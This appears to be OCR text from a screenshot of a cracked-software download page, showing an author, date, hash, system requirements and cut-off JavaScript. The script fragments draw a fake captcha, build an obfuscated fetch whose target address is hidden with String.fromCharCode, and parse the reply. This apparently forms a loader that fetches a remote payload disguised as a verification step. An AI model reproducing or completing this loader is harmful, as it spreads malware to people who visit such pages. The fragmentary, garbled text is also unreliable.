
Raahl Sharma`
June 24, 2026
Uncategorized
Hash sum: feab6df715ffa6e0b714bf2a965
Last update: 2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB or higher
Disk space:
64 GB for crack